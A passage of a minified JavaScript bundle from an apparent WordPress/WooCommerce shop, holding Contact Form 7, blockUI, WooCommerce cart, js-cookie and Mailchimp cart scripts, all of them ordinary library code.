n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();
jQuery(document).ready(function($){$(document).on('click','.mstore-delete-json-file',function(){var id=$(this).data('id');var nonce=$(this).data('nonce');$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_delete_json_file',id:id,nonce:nonce},success:function(result){if(result=='success'){location.reload();}}})
return false;})
$(document).on('blur','.mstore-update-limit-product',function(){var limit=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_limit_product',limit:limit},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-firebase-server-key',function(){var serverKey=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_firebase_server_key',serverKey:serverKey},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=false,mailchimpReady=function(a){/in/.test(document.readyState)?setTimeout("mailchimpReady("+a+")",9):a()};function mailchimpGetCurrentUserByHash(a){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var b=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+a,c=new XMLHttpRequest;c.open("POST",b,!0),c.onload=function(){if(c.status>=200&&c.status<400){var a=JSON.parse(c.responseText);if(!a)return;mailchimp_cart.valueEmail(a.email)&&mailchimp_cart.setEmail(a.email)}};c.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",c.responseText)};c.setRequestHeader("Content-Type","application/json");c.setRequestHeader("Accept","application/json");c.send()}catch(a){console.log("mailchimp.get_email_by_hash.error",a)}}function mailchimpHandleBillingEmail(selector){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(!selector)selector="#billing_email";var a=document.querySelector(selector);var b=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(b)||mailchimp_submitted_email===b){return false}mailchimp_cart.setEmail(b);console.log(b);console.log(mailchimp_cart);var c=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email";var d=new XMLHttpRequest;d.open("POST",c,!0);d.onload=function(){console.log(d);var successful=d.status>=200&&d.status<400;var msg=successful?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";if(successful){mailchimp_submitted_email=b}console.log(msg,d.responseText)};d.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",d.responseText)};d.setRequestHeader("Content-Type","application/x-www-form-urlencoded");d.setRequestHeader("Accept","application/json");d.send("email="+b+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(subscribed&&subscribed.checked?"1":"0"));return true}catch(a){console.log("mailchimp.handle_billing_email.error",a);mailchimp_submitted_email=!1}}!function(){"use strict";function mailchimpCart(){this.email_types="input[type=email]";this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;this.current_email=null;this.previous_email=null;this.expireUser=function(){this.current_email=null;if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.current_email")};this.expireSaved=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.items")};this.setEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return 